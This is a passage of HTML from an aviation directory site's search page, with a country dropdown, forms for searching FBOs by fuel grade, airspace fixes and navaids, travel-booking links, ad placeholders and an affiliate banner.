<option    value="CISKEI">Ciskei</option> 
<option    value="COCOS (KEELING) IS">Cocos (Keeling) Islands</option> 
<option    value="COLOMBIA">Colombia</option> 
<option    value="COMOROS">Comoros</option> 
<option    value="CONGO">Congo</option> 
<option    value="COOK ISLANDS">Cook Islands</option> 
<option    value="CORAL SEA ISLANDS">Coral Sea Islands</option> 
<option    value="COSTA RICA">Costa Rica</option> 
<option    value="COTE D&#39;IVOIRE">Cote D'Ivoire</option> 
<option    value="CROATIA">Croatia</option> 
<option    value="CUBA">Cuba</option> 
<option    value="CURACAO">Curacao</option> 
<option    value="CYPRUS">Cyprus</option> 
<option    value="CZECH REPUBLIC">Czech Republic</option> 
<option    value="CZECHOSLOVAKIA">Czechoslovakia</option> 
<option    value="DAHOMEY">Dahomey</option> 
<option    value="DEM REP CONGO">Dem. Rep of the Congo</option> 
<option    value="DENMARK">Denmark</option> 
<option    value="DJIBOUTI">Djibouti</option> 
<option    value="DOMINICA">Dominica</option> 
<option    value="DOMINICAN REPUBLIC">Dominican Republic</option> 
<option    value="EAST GERMANY">East Germany</option> 
<option    value="ECUADOR">Ecuador</option> 
<option    value="EGYPT">Egypt</option> 
<option    value="EL SALVADOR">El Salvador</option> 
<option    value="EQUATORIAL GUINEA">Equatorial Guinea</option> 
<option    value="ERITREA">Eritrea</option> 
<option    value="ESTONIA">Estonia</option> 
<option    value="ETHIOPIA">Ethiopia</option> 
<option    value="EUROPA ISLAND">Europa Island</option> 
<option    value="FALKLAND ISLANDS">Falkland Islands</option> 
<option    value="FAROE ISLANDS">Faroe Islands</option> 
<option    value="FED ST MICRONESIA">Fed. States of Micronesia</option> 
<option    value="FIJI">Fiji</option> 
<option    value="FINLAND">Finland</option> 
<option    value="FRANCE">France</option> 
<option    value="FRENCH AFARS-ISSAS">French Afars-Issas</option> 
<option    value="FRENCH GUIANA">French Guiana</option> 
<option    value="FRENCH POLYNESIA">French Polynesia</option> 
<option    value="FRENCH WEST INDIES">French West Indies</option> 
<option    value="GABON">Gabon</option> 
<option    value="GAMBIA">Gambia</option> 
<option    value="GAZA STRIP">Gaza Strip</option> 
<option    value="GEORGIA">Georgia</option> 
<option    value="GERMANY">Germany</option> 
<option    value="GERMANY BERLIN">Germany Berlin</option> 
<option    value="GHANA">Ghana</option> 
<option    value="GIBRALTAR">Gibraltar</option> 
<option    value="GREECE">Greece</option> 
<option    value="GREENLAND">Greenland</option> 
<option    value="GRENADA">Grenada</option> 
<option    value="GUADELOUPE">Guadeloupe</option> 
<option    value="GUAM">Guam</option> 
<option    value="GUATEMALA">Guatemala</option> 
<option    value="GUINEA">Guinea</option> 
<option    value="GUINEA-BISSAU">Guinea-Bissau</option> 
<option    value="GUYANA">Guyana</option> 
<option    value="HAITI">Haiti</option> 
<option    value="HEARD MCDONALD IS">Heard McDonald Island</option> 
<option    value="HONDURAS">Honduras</option> 
<option    value="HONG KONG">Hong Kong</option> 
<option    value="HONG KONG CHINA">Hong Kong China</option> 
<option    value="HUNGARY">Hungary</option> 
<option    value="ICELAND">Iceland</option> 
<option    value="INDIA">India</option> 
<option    value="INDONESIA">Indonesia</option> 
<option    value="IRAN">Iran</option> 
<option    value="IRAQ">Iraq</option> 
<option    value="IRELAND">Ireland</option> 
<option    value="ISRAEL">Israel</option> 
<option    value="ITALY">Italy</option> 
<option    value="JAMAICA">Jamaica</option> 
<option    value="JAPAN">Japan</option> 
<option    value="JARVIS ISLAND">Jarvis Island</option> 
<option    value="JERSEY">Jersey</option> 
<option    value="JOHNSTON ATOLL">Johnston Atoll</option> 
<option    value="JORDAN">Jordan</option> 
<option    value="KAZAKHSTAN">Kazakhstan</option> 
<option    value="KENYA">Kenya</option> 
<option    value="KIRIBATI">Kiribati</option> 
<option    value="KOSOVO">Kosovo</option> 
<option    value="KUWAIT">Kuwait</option> 
<option    value="KYRGYZSTAN">Kyrgyzstan</option> 
<option    value="LAOS">Laos</option> 
<option    value="LATVIA">Latvia</option> 
<option    value="LEBANON">Lebanon</option> 
<option    value="LEEWARD ISLES">Leeward Isles</option> 
<option    value="LESOTHO">Lesotho</option> 
<option    value="LIBERIA">Liberia</option> 
<option    value="LIBYA">Libya</option> 
<option    value="LIECHTENSTEIN">Liechtenstein</option> 
<option    value="LITHUANIA">Lithuania</option> 
<option    value="LUXEMBOURG">Luxembourg</option> 
<option    value="MACAU">Macau</option> 
<option    value="MACEDONIA">Macedonia</option> 
<option    value="MADAGASCAR">Madagascar</option> 
<option    value="MALAWI">Malawi</option> 
<option    value="MALAYSIA">Malaysia</option> 
<option    value="MALDIVES">Maldives</option> 
<option    value="MALI">Mali</option> 
<option    value="MALTA">Malta</option> 
<option    value="MARSHALL ISLANDS">Marshall Islands</option> 
<option    value="MARTINIQUE">Martinique</option> 
<option    value="MAURITANIA">Mauritania</option> 
<option    value="MAURITIUS">Mauritius</option> 
<option    value="MEXICO">Mexico</option> 
<option    value="MIDWAY ISLANDS">Midway Islands</option> 
<option    value="MOLDOVA">Moldova</option> 
<option    value="MONACO">Monaco</option> 
<option    value="MONGOLIA">Mongolia</option> 
<option    value="MONTENEGRO">Montenegro</option> 
<option    value="MONTSERRAT">Montserrat</option> 
<option    value="MOROCCO">Morocco</option> 
<option    value="MOZAMBIQUE">Mozambique</option> 
<option    value="MUSCAT AND OMAN">Muscat and Oman</option> 
<option    value="MYANMAR">Myanmar</option> 
<option    value="NAMIBIA">Namibia</option> 
<option    value="NAMPO-SHOTO">Nampo-Shoto</option> 
<option    value="NAURU">Nauru</option> 
<option    value="NAVASSA ISLAND">Navassa Island</option> 
<option    value="NEPAL">Nepal</option> 
<option    value="NETHERLANDS">Netherlands</option> 
<option    value="NETHERLANDS ANTILL">Netherlands Antilles</option> 
<option    value="NEW CALEDONIA">New Caledonia</option> 
<option    value="NEW GUINEA">New Guinea</option> 
<option    value="NEW HEBRIDES">New Hebrides</option> 
<option    value="NEW ZEALAND">New Zealand</option> 
<option    value="NICARAGUA">Nicaragua</option> 
<option    value="NIGER">Niger</option> 
<option    value="NIGERIA">Nigeria</option> 
<option    value="NIUE">Niue</option> 
<option    value="NORFOLK ISLAND">Norfolk Island</option> 
<option    value="KOREA NORTH">North Korea</option> 
<option    value="NORTH MARIANA ISL">North Mariana Islands</option> 
<option    value="NORWAY">Norway</option> 
<option    value="OMAN">Oman</option> 
<option    value="ORG OF E CARIB STS">Org. of E. Caribbean States</option> 
<option    value="PAKISTAN">Pakistan</option> 
<option    value="PALAU">Palau</option> 
<option    value="PALESTINE">Palestine</option> 
<option    value="PANAMA">Panama</option> 
<option    value="PAPUA NEW GUINEA">Papua New Guinea</option> 
<option    value="PARACEL ISLANDS">Paracel Islands</option> 
<option    value="PARAGUAY">Paraguay</option> 
<option    value="PERU">Peru</option> 
<option    value="PHILIPPINES">Philippines</option> 
<option    value="PITCAIRN ISLANDS">Pitcairn Islands</option> 
<option    value="POLAND">Poland</option> 
<option    value="PORTUGAL">Portugal</option> 
<option    value="PORTUGUESE GUINEA">Portuguese Guinea</option> 
<option    value="PUERTO RICO">Puerto Rico</option> 
<option    value="QATAR">Qatar</option> 
<option    value="REUNION">Reunion</option> 
<option    value="ROMANIA">Romania</option> 
<option    value="RUSSIA">Russia</option> 
<option    value="RWANDA">Rwanda</option> 
<option    value="RYUKYU ISLANDS">Ryukyu Islands</option> 
<option    value="SAIPAN">Saipan</option> 
<option    value="SAMOA">Samoa</option> 
<option    value="SAN MARINO">San Marino</option> 
<option    value="SAO TOME PRINCIPE">Sao Tome Principe</option> 
<option    value="SAUDI ARABIA">Saudi Arabia</option> 
<option    value="SENEGAL">Senegal</option> 
<option    value="SERBIA">Serbia</option> 
<option    value="SERBIA&amp;MONTENEGRO">Serbia & Montenegro</option> 
<option    value="SEYCHELLES">Seychelles</option> 
<option    value="SIERRA LEONE">Sierra Leone</option> 
<option    value="SINGAPORE">Singapore</option> 
<option    value="SLOVAKIA">Slovakia</option> 
<option    value="SLOVENIA">Slovenia</option> 
<option    value="SOLOMON ISLANDS">Solomon Islands</option> 
<option    value="SOMALIA">Somalia</option> 
<option    value="SOUTH AFRICA">South Africa</option> 
<option    value="KOREA REPUBLIC OF">South Korea</option> 
<option    value="SOUTH RHODESIA">South Rhodesia</option> 
<option    value="SOUTH SUDAN">South Sudan</option> 
<option    value="SOUTH-WEST AFRICA">South-West Africa</option> 
<option    value="SOVIET UNION">Soviet Union</option> 
<option    value="SPAIN">Spain</option> 
<option    value="SPANISH SAHARA">Spanish Sahara</option> 
<option    value="SRI LANKA">Sri Lanka</option> 
<option    value="ST CHRIS AND NEVIS">St Chris and Nevis</option> 
<option    value="ST HELENA">St Helena</option> 
<option    value="ST KITTS AND NEVIS">St Kitts and Nevis</option> 
<option    value="ST LUCIA">St Lucia</option> 
<option    value="ST PIERRE MIQUELON">St Pierre Miquelon</option> 
<option    value="ST VINCENT &amp; GRENA">St Vincent & Grenadines</option> 
<option    value="STATELESS">Stateless</option> 
<option    value="SUDAN">Sudan</option> 
<option    value="SURINAME">Suriname</option> 
<option    value="SVALBARD-JAN MAYEN">Svalbard-Jan Mayen</option> 
<option    value="SWAN ISLANDS">Swan Islands</option> 
<option    value="SWAZILAND">Swaziland</option> 
<option    value="SWEDEN">Sweden</option> 
<option    value="SWITZERLAND">Switzerland</option> 
<option    value="SYRIA">Syria</option> 
<option    value="TAIWAN">Taiwan</option> 
<option    value="TAJIKISTAN">Tajikistan</option> 
<option    value="TANZANIA">Tanzania</option> 
<option    value="THAILAND">Thailand</option> 
<option    value="TOGO">Togo</option> 
<option    value="TOKELAU">Tokelau</option> 
<option    value="TONGA">Tonga</option> 
<option    value="TRINIDAD &amp; TOBAGO">Trinidad & Tobago</option> 
<option    value="TRUST TERR PAC ISL">Trust Terr. Pacific Islands</option> 
<option    value="TUNISIA">Tunisia</option> 
<option    value="TURKEY">Turkey</option> 
<option    value="TURKMENISTAN">Turkmenistan</option> 
<option    value="TURKS &amp; CAICOS ISL">Turks and Caicos</option> 
<option    value="UAR">UAR</option> 
<option    value="UGANDA">Uganda</option> 
<option    value="UKRAINE">Ukraine</option> 
<option    value="UNITED ARAB EMIRAT">United Arab Emirates</option> 
<option    value="UNITED KINGDOM">United Kingdom</option> 
<option    value="UNKNOWN">Unknown</option> 
<option    value="URUGUAY">Uruguay</option> 
<option    value="UZBEKISTAN">Uzbekistan</option> 
<option    value="VANUATU">Vanuatu</option> 
<option    value="VATICAN CITY">Vatican City</option> 
<option    value="VENEZUELA">Venezuela</option> 
<option    value="VIETNAM">Vietnam</option> 
<option    value="VIRGIN ISLANDS">Virgin Islands</option> 
<option    value="WAKE ISLAND">Wake Island</option> 
<option    value="WALLIS AND FUTUNA">Wallis and Futuna</option> 
<option    value="WEST GERMANY">West Germany</option> 
<option    value="WEST INDIES">West Indies</option> 
<option    value="WESTERN SAHARA">Western Sahara</option> 
<option    value="YEMEN">Yemen</option> 
<option    value="YEMEN (ADEN)">Yemen (Aden)</option> 
<option    value="YEMEN (SANAA)">Yemen (Sanaa)</option> 
<option    value="YUGOSLAVIA">Yugoslavia</option> 
<option    value="ZAIRE">Zaire</option> 
<option    value="ZAMBIA">Zambia</option> 
<option    value="ZIMBABWE">Zimbabwe</option> 
</select>
 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7737' class='stacks_out'><div id='stacks_in_7737' class='stacks_in html_stack'>The Airmen Basic Search allows searching by an airman's name and/or country. To also search by location, rating, and medical class try the <a href="https://airportguide.com/search/airmen/"><u>Advanced Airmen Search</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-626"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(626);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#fbos-fuel" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-gas-pump fa-fw" aria-hidden="true" title="Search FBOs and Fuel"></i> <strong>FBOs & Fuel</strong></a> <div id="fbos-fuel" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >FBO & Fuel Search</h3> 
<form method='get' action='https://airportguide.com/search/fbo-search-results/' name='FBOSearchForm'> 
<div class=" form-field">  <label class="" for="input_business_name">FBO / Business Name</label>  <input id="input_business_name" class=" " type="text" name="business_name" value="" placeholder="Enter any part of the name" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_business_name" aria-errormessage="error_business_name"           />  <p class="help-text show-for-sr" id="help_business_name">Type your input data here</p> <span id="error_business_name" class="form-error" data-form-error-for="input_business_name">This field is required</span>  </div> 
<fieldset class=" fieldset-title" > <legend><b>Airport IDs</b></legend> <div class='grid-x   grid-margin-x      align-spaced      stacks_in_7838 '> <div  class='cell  small-4 auto             stacks_in_7840'> <div class=" form-field">  <label class="" for="input_airport_iata">IATA ID</label>  <input id="input_airport_iata" class=" " type="text" name="airport_iata" value="" placeholder="ex: LAX" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_airport_iata" aria-errormessage="error_airport_iata"    autocapitalize="characters"       />  <p class="help-text show-for-sr" id="help_airport_iata">Type your input data here</p> <span id="error_airport_iata" class="form-error" data-form-error-for="input_airport_iata">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-4 auto             stacks_in_7844'> <div class=" form-field">  <label class="" for="input_airport_icao">ICAO ID</label>  <input id="input_airport_icao" class=" " type="text" name="airport_icao" value="" placeholder="ex: KLAX" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_airport_icao" aria-errormessage="error_airport_icao"    autocapitalize="characters"       />  <p class="help-text show-for-sr" id="help_airport_icao">Type your input data here</p> <span id="error_airport_icao" class="form-error" data-form-error-for="input_airport_icao">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-4 auto             stacks_in_7847'> <div class=" form-field">  <label class="" for="input_airport_faa">LCL ID <span class="launcher" data-toggle="local_id_help" role="button" aria-label="Open Local ID Help">   <i class="fad fa-question-circle" style="width: 25px; display: inline-block;"></i> </span></label>  <input id="input_airport_faa" class=" " type="text" name="airport_faa" value="" placeholder="ex: LAX" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_airport_faa" aria-errormessage="error_airport_faa"    autocapitalize="characters"       />  <p class="help-text show-for-sr" id="help_airport_faa">Type your input data here</p> <span id="error_airport_faa" class="form-error" data-form-error-for="input_airport_faa">This field is required</span>  </div> 
 </div> 
<div class="off-canvas-wrapper">  <div id="local_id_help" class="off-canvas    position-bottom  stacks_in_7850 " data-transition="overlap" data-options="inCanvasFor:large;" data-close-on-click="true" data-content-overlay="true" data-content-scroll="true" data-off-canvas> A local ID is the identifier applied by the country's aviation authority such as the FAA, Transporte Canada, etc. In some cases, where no ID exists, one is assigned by AirportGuide.com starting with the letters AG. Read <a href="https://airportguide.com/resources/understanding-airport-identifiers/"><u>Understanding Airport Identifiers</u></a> for more insight into airport codes. 
 </div> 
  <div class="off-canvas-content stacks_in_7850 zmax" data-off-canvas-content> <div class='slice empty out'><div class='slice empty in'></div></div> </div> </div> 
 </div> 
 </fieldset> 
<fieldset class=" " > <legend><b>Fuel Grade</b></legend>   <div class='grid-x  small-up-2 medium-up-2 large-up-3            '>  <div class="cell  stacks_in_7861 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7863" name="fuel_grade[]" value="80" data-min-required="1"  > <label class="" for="check_stacks_in_7863">80 (red)</label> </div> 
 </div> 
<div class="cell  stacks_in_7865 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7866" name="fuel_grade[]" value="100" data-min-required="1"  > <label class="" for="check_stacks_in_7866">100 (green)</label> </div> 
 </div> 
<div class="cell  stacks_in_7868 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7869" name="fuel_grade[]" value="115" data-min-required="1"  > <label class="" for="check_stacks_in_7869">115 (purple)</label> </div> 
 </div> 
<div class="cell  stacks_in_7871 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7872" name="fuel_grade[]" value="100LL" data-min-required="1"  > <label class="" for="check_stacks_in_7872">100LL (blue)</label> </div> 
 </div> 
<div class="cell  stacks_in_7874 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7875" name="fuel_grade[]" value="JP-4" data-min-required="1"  > <label class="" for="check_stacks_in_7875">JP-4</label> </div> 
 </div> 
<div class="cell  stacks_in_7877 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7878" name="fuel_grade[]" value="JP-5" data-min-required="1"  > <label class="" for="check_stacks_in_7878">JP-5</label> </div> 
 </div> 
<div class="cell  stacks_in_7880 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7881" name="fuel_grade[]" value="JP-8" data-min-required="1"  > <label class="" for="check_stacks_in_7881">JP-8</label> </div> 
 </div> 
<div class="cell  stacks_in_7883 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7884" name="fuel_grade[]" value="UL91" data-min-required="1"  > <label class="" for="check_stacks_in_7884">Unleaded 91</label> </div> 
 </div> 
<div class="cell  stacks_in_7886 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7887" name="fuel_grade[]" value="UL94" data-min-required="1"  > <label class="" for="check_stacks_in_7887">Unleaded 94</label> </div> 
 </div> 
<div class="cell  stacks_in_7889 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7890" name="fuel_grade[]" value="Jet A" data-min-required="1"  > <label class="" for="check_stacks_in_7890">Jet A</label> </div> 
 </div> 
<div class="cell  stacks_in_7892 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7893" name="fuel_grade[]" value="Jet A-1" data-min-required="1"  > <label class="" for="check_stacks_in_7893">Jet A-1</label> </div> 
 </div> 
<div class="cell  stacks_in_7895 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7896" name="fuel_grade[]" value="Jet A+" data-min-required="1"  > <label class="" for="check_stacks_in_7896">Jet A+</label> </div> 
 </div> 
<div class="cell  stacks_in_7898 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7899" name="fuel_grade[]" value="Jet B" data-min-required="1"  > <label class="" for="check_stacks_in_7899">Jet B</label> </div> 
 </div> 
<div class="cell  stacks_in_7901 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7902" name="fuel_grade[]" value="Jet B+" data-min-required="1"  > <label class="" for="check_stacks_in_7902">Jet B+</label> </div> 
 </div> 
<div class="cell  stacks_in_7904 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7905" name="fuel_grade[]" value="MOGAS" data-min-required="1"  > <label class="" for="check_stacks_in_7905">MOGAS</label> </div> 
 </div> 
 </div> 
 </fieldset> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7910' class='stacks_out'><div id='stacks_in_7910' class='stacks_in html_stack'>The FBO & Fuel Basic Search allows searching by a business name, Airport ID, and/or Fuel Grade. To also search by location, fuel brand, and FBO services offered, try the <a href="https://airportguide.com/search/fbo/"><u>FBO & Fuel Advanced Search</u></a>.</div></div>  </div>   </section>   
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#airspace-fixes" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-sparkles fa-fw" aria-hidden="true" title="Search Airspace Fixes"></i> <strong>Airspace Fixes</strong></a> <div id="airspace-fixes" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Airspace Fix Search</h3> 
<form method='get' action='https://airportguide.com/search/airspace-fix-search-results/' name='AirspaceFixSearchForm'>
 
<div class=" form-field">  <label class="show-for-sr" for="input_fix_name">Fix Name</label>  <input id="input_fix_name" class=" " type="text" name="fix_name" value="" placeholder="Enter the Fix Name" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_fix_name" aria-errormessage="error_fix_name"    autocapitalize="characters"       />  <p class="help-text show-for-sr" id="help_fix_name">Type your input data here</p> <span id="error_fix_name" class="form-error" data-form-error-for="input_fix_name">This field is required</span>  </div> 
<fieldset class="fieldset " > <legend>Fix Type</legend>   <div class='grid-x  small-up-1 medium-up-3 large-up-3 align-spaced           '>  <div class="cell  stacks_in_7929 "> <div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7931" name="fix_type" value=""  > <label class="" for="radio_stacks_in_7931">Find All</label> </div> 
 </div> 
<div class="cell  stacks_in_7933 "> <div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7934" name="fix_type" value="Civilian"  > <label class="" for="radio_stacks_in_7934">Civilian</label> </div> 
 </div> 
<div class="cell  stacks_in_7936 "> <div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7937" name="fix_type" value="Military"  > <label class="" for="radio_stacks_in_7937">Military</label> </div> 
 </div> 
 </div> 
 </fieldset> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7942' class='stacks_out'><div id='stacks_in_7942' class='stacks_in html_stack'>The Airspace Fix Search allows searching by an airspace fix name and type. To search by US state, and/or latitude/longitude coordinates try the <a href="https://airportguide.com/search/airspace-fix/"><u>Advanced Airspace Fix Search</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-628"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(628);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#navaids" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-hexagon fa-fw" aria-hidden="true" title="Search Navaids"></i> <strong>Navaids</strong></a> <div id="navaids" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Navaid Search</h3> 
<form method='get' action='https://airportguide.com/search/navaid-search-results/' name='NavaidSearchForm'> 
<div class=" form-field">  <label class="show-for-sr" for="input_navaid_id">Navaid ID</label>  <input id="input_navaid_id" class=" " type="text" name="navaid_id" value="" placeholder="Enter the Navaid ID" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_navaid_id" aria-errormessage="error_navaid_id"           />  <p class="help-text show-for-sr" id="help_navaid_id">Type your input data here</p> <span id="error_navaid_id" class="form-error" data-form-error-for="input_navaid_id">This field is required</span>  </div> 
<div class=" form-field">  <label class="show-for-sr" for="input_navaid_name">Navaid Name</label>  <input id="input_navaid_name" class=" " type="text" name="navaid_name" value="" placeholder="Enter the Navaid Name" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_navaid_name" aria-errormessage="error_navaid_name"           />  <p class="help-text show-for-sr" id="help_navaid_name">Type your input data here</p> <span id="error_navaid_name" class="form-error" data-form-error-for="input_navaid_name">This field is required</span>  </div> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7959' class='stacks_out'><div id='stacks_in_7959' class='stacks_in html_stack'>The Navaid Search allows searching by an airspace fix name. To search by fix type, US state, and/or latitude/longitude coordinates try the <a href="https://airportguide.com/search/navaid/"><u>Advanced Navaid Search</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-629"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(629);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#terminal-maps" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-map fa-fw" aria-hidden="true" title="Search Terminal Maps"></i> <strong>Terminal Maps</strong></a> <div id="terminal-maps" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Terminal Maps Search</h3> 
<div class="text-center  ">  <a href="https://airportguide.com/search/airport-terminal-maps/" role="button" target="_self" class="button   medium      radius  shadow       "           >SEARCH All Maps</a>   </div> 
  </div>   </section>   
 </div> </li> 
 </ul> 
 </div> <div class="cell small-12 medium-4 "> <div id='stacks_out_7318' class='stacks_out'><div id='stacks_in_7318' class='stacks_in '><div class="card shadow">      
 
 
  
 <h3 class='     font-bold font-italic color:primary p:8 columnbgcolor text-center  '   >Book Now and Save</h3> 
<div class='grid-x            ml:24  '> <div class="cell small-6  "> 
<div class='text     '>
<p><a href="https://airportguide.com/book-travel/hotels/" target="_blank">
 <i class="fad fa-bed" style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " aria-hidden="true" title="Hotels"></i> Hotels
</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/flights/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-plane-alt" aria-hidden="true" title="Flights"></i> Flights</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/rental-cars/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-car" aria-hidden="true" title="Car Rentals"></i> Cars</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/parking/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-parking" aria-hidden="true" title="Parking"></i> Parking</a></p>
</div>

 </div> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/book-travel/taxis/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-car-bus" aria-hidden="true" title="Taxis"></i> Taxis</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/rail/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-subway" aria-hidden="true" title="Trains"></i> Trains</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/cruises/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-ship" aria-hidden="true" title="Cruises"></i> Cruises</a></p>
</div>

 </div> </div> 
 <h3 class='     font-bold font-italic color:primary p:8 columnbgcolor text-center  '   ><i class="fad fa-biking-mountain" style="width: 25px; display: inline-block;"></i>
<i class="fad fa-hiking" style="width: 25px; display: inline-block;"></i>
Things To Do
<i class="fad fa-helicopter" style="width: 25px; display: inline-block;"></i>
<i class="fad fa-whale" style="width: 25px; display: inline-block;"></i></h3> 
<div class='grid-x   align-center         ml:24  '> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/attraction-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-ticket" aria-hidden="true" title="Attractions"></i> Attractions</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/concert-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-guitar" aria-hidden="true" title="Concert Tickets"></i> Concerts</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/theater-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-theater-masks" aria-hidden="true" title="Theater Tickets"></i> Theater</a></p>
</div>

 </div> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/local-tours/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-person-sign" aria-hidden="true" title="Local Tours"></i> Tours</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/sporting-events/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-football-ball" aria-hidden="true" title="Sporting Events"></i> Sports</a></p>
</div>

 </div> </div> 
 </div> 
</div></div><div class='grid-x     grid-margin-y grid-padding-x grid-padding-y     columnbordertight  '> <div class="cell small-12 medium-auto "> 
<!-- Render final HTML using selected variables -->
<a href="https://www.airhelp.com/en/?utm_medium=affiliate&amp;utm_source=pap&amp;utm_campaign=aff-airportguide&amp;utm_content=&amp;a_aid=airportguide&amp;a_bid=b02427c8&amp;data1=https://airportguide.com/" target="_blank">
<img src="//airhelp.postaffiliatepro.com/accounts/default1/9ullbm/b02427c8.png" alt="AirHelp flight compensation" title="AirHelp flight compensation" width="300" height="250" />
</a>
<img style="border:0" src="https://airhelp.postaffiliatepro.com/scripts/9ullim?a_aid=airportguide&a_bid=b02427c8" width="1" height="1" alt="" /> 
 </div> </div> 
 </div> </div> 
  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-620"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(620);
    });
</script> 
 </div> </div> 
  <div       class='container   overflow-hidden     '>   <div class="grid-container">    
 
 
 
 
  

<div class='text gray-text-box remove-first-child-margin remove-last-child-margin text-center  '>
<p>To help defray operating costs, AirportGuide.com may earn a commission for any sales placed through links on this free web site. For more info see <a href="https://paidforadvertising.com">https://paidforadvertising.com</a>.</p>
</div>

  </div>   </div>   
